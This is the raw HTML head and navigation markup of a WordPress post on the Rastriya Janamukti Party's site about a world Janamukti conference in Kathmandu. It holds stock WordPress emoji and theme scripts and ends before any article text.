

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janamukti.org/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5-%E0%A4%9C%E0%A4%A8%E0%A4%AE%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF-%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8-%E0%A4%95
body_size: 17663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>विश्व जनमुक्ति सम्मेलन, काठमाडौंमा | Rastriya Janamukti Party</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://janamukti.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta name="author" content="Rastriya Janamukti Party Official">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rastriya Janamukti Party &raquo; Feed" href="https://janamukti.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Rastriya Janamukti Party &raquo; Comments Feed" href="https://janamukti.org/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/janamukti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://janamukti.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://janamukti.org/wp-content/themes/Newsmag/style.css?ver=1.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://janamukti.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janamukti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://janamukti.org/wp-json/" /><link rel="alternate" type="application/json" href="https://janamukti.org/wp-json/wp/v2/posts/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janamukti.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95" />
<link rel='shortlink' href='https://janamukti.org/?p=411' />
<link rel="alternate" type="application/json+oembed" href="https://janamukti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanamukti.org%2F%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25b6%25e0%25a5%258d%25e0%25a4%25b5-%25e0%25a4%259c%25e0%25a4%25a8%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a4%25bf-%25e0%25a4%25b8%25e0%25a4%25ae%25e0%25a5%258d%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25a8-%25e0%25a4%2595" />
<link rel="alternate" type="text/xml+oembed" href="https://janamukti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanamukti.org%2F%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25b6%25e0%25a5%258d%25e0%25a4%25b5-%25e0%25a4%259c%25e0%25a4%25a8%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a4%25bf-%25e0%25a4%25b8%25e0%25a4%25ae%25e0%25a5%258d%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25a8-%25e0%25a4%2595&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.td_filter_ui_uid = ''; //used to select a item from the drop down filter
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://janamukti.org/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://janamukti.org/wp-content/themes/Newsmag";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_search_url="https://janamukti.org/search";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
</script>


<!-- Style compiled by theme -->

<style>
    
.td-header-top-menu,
    body .td-top-menu-full,
    .td-header-style-6 .td-top-menu-full {
        background-color: #2096db;
    }



    .td-header-style-1 .td-header-sp-top-menu {
        padding-left: 13px;
        top: 0px;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-menu {
            margin-top: 0px;
        }
    }
    .td-header-style-1 .td_ul_logout {
        position: relative;
        right: 7px;
    }
    .td-header-style-1 .td-header-sp-top-widget,
    .td-header-style-1 .td-top-menu-widget {
        right: 3px;
        top: 0px;
    }
    @media (min-width: 768px) and (max-width: 1023px) {
        .td-header-style-1 .td-header-sp-top-widget,
        .td-header-style-1 .td-top-menu-widget {
            margin-top: 0px;
        }
    }


    .td-header-style-2 .td-header-sp-top-menu {
        padding-left: 13px;
        padding-top: 0px;
        padding-bottom: 0px;
    }
    .td-header-style-2 .td-header-sp-top-widget {
        right: 3px;
        padding-top: 0px;
        padding-bottom: 0px;
    }
    .td-header-style-2 .td_ul_logout {
        position: relative;
        right: 7px;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .top-header-menu .menu-item .td_user_logd_in {
        color: #ffffff;
    }

    
    .top-header-menu .menu-item-has-children li a:hover {
        color: #dd3333;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #dd8282;
    }

    
    .td-header-main-menu {
        background-color: #dd3333;
    }

    
    .td-header-row.td-header-header,
    .single_template_6 .td-header-header,
    .td-header-style-7 > .td-header-row.td-header-header,
    .td-header-style-8 .td-header-header {
        background-color: #ffffff;
    }
    .td-header-style-1 .td-header-sp-ads,
    .td-header-style-3 .td-header-sp-ads {
        margin-right: 7px;
    }
    .td-header-style-1 .td-header-sp-logo,
    .td-header-style-3 .td-header-sp-logo {
        margin-left: 7px;
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0px;
    }
    .td-header-style-1 .td-header-sp-top-menu,
    .td-header-style-1 .td-header-sp-top-widget {
    	top: 0px;
    }

    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-ads {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    @media (max-width: 767px) {
        .td-header-style-1 .td-header-sp-ads,
        .td-header-style-3 .td-header-sp-ads,
        .td-header-style-6 .td-header-sp-ads {
            margin-right: 0px;
        }
    }
body {
background-color:#cee0ed;
                    }
</style>

</head>


<body class="post-template-default single single-post postid-411 single-format-standard --- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CLOSE</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://janamukti.org/">गृहपृष्ठ</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a title="The party" href="https://janamukti.org/the-party">हाम्रो बारे</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://janamukti.org/vision">Vision</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://janamukti.org/organisation">Organisation</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://janamukti.org/history">History</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="articles" href="https://janamukti.org/articles">Leaders Speak</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a title="press release" href="https://janamukti.org/press-releases">समाचार-विज्ञप्ति</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://janamukti.org/media-resources">मिडियामा हामी</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://janamukti.org/photo-gallery">Photo Gallery</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://janamukti.org/membership">सदस्यता</a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://janamukti.org/register">Apply Online</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://janamukti.org/download-form">Download Form</a></li>
</ul>
</li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://janamukti.org/contact">सम्पर्क</a></li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">Wednesday, January 21, 2026</div><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-56"><a href="https://janamukti.org/vision">Vision</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57"><a href="https://janamukti.org/history">History</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-55"><a href="https://janamukti.org/organisation">Organisation</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-54"><a href="https://janamukti.org/public-forum">Public Forum</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://janamukti.org/register">Apply online</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59"><a href="https://janamukti.org/articles">Articles</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-61"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
